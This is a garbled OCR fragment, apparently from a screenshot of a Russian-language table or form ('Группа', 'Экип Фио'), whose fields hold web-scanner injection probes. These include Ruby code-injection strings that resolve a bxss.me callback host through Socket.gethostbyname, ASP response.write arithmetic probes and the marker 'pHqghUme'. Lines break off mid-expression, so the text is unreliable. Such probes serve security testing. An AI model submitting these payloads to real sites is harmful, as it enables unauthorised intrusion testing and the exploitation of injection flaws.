
Socket.gethostbyname('hi
[3].to_s)+'
№
Группа
'+'A'.concat(70-
3).concat(22*4).concat(111).concat(85).concat(107).concat(6
1
(require'socket'
Socket.gethostbyname('hitrx'+'sfyohkgf2c47b.bxss.me.')
[3].to_s)+'
'+response.write(912604
№
Группа
Экип Фио
1 pHqghUme
1 pHqghUme
1
'+response.write(9126044*9556753)+'
1 pHqghUme
1 pHqghUme